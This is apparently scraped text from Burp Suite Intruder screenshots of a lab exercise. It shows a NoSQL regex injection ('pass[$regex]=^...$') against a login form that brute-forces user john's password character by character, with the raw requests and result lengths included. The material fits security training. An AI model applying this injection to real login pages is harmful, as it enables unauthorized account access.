 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://10.10.63.136 Update Host header to match target
Clear §
1 POST /login.php HTTP/1.1
Auto §
2 Host: 10.10.63.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.63.136
10 Connection: close
11 Referer: http://10.10.63.136/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=john&pass[$regex]=^§.§.......$&remember=on
Search... 0 matches Clear
1 payload position Length: 523
B
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defi
Payload set: 1 Payload count: 36
Payload type: Simple list Request count: 36
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
q
w
e
r
t
y
u
i
o
p
Add Enter a new item
Add from list ... [Pro version only]
10. Intruder attack of http://10.10.63.136 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Settings
Filter: Showing all items
Request Payload Status Error Timeout Length error excepti... illegal invalid fail stack
Start attack
0 302 365
27 1 302 365
1 q 302 188
2 w 302 188
3 e 302 188
4 r 302 188
5 t 302 188
6 y 302 188
7 u 302 188
8 i 302 188
9 o 302 188
10 p 302 188
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.63.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.63.136
10 Connection: close
11 Referer: http://10.10.63.136/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=john&pass[$regex]=^1.......$&remember=on
B
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as th
Target: http://10.10.63.136
1 POST /login.php HTTP/1.1
2 Host: 10.10.63.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.63.136
10 Connection: close
11 Referer: http://10.10.63.136/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=john&pass[$regex]=^1058431§.§$&remember=on
Search...
1 payload position
17. Intruder attack of http://10.10.63.136 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Settings
Filter: Showing all items
Request Payload Status Error Timeout Length error excepti... illegal invalid fail stack
Start attack
36 0 302 188
0 302 365
28 2 302 365
1 q 302 188
2 w 302 188
3 e 302 188
4 r 302 188
5 t 302 188
6 y 302 188
7 u 302 188
8 i 302 188
9 o 302 188
Add §
rget
Clear §
Auto §
Refresh
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.63.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.63.136
10 Connection: close
11 Referer: http://10.10.63.136/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=john&pass[$regex]=^10584312$&remember=on
Search... 0 matches
atches Clear
ngth: 523
Finished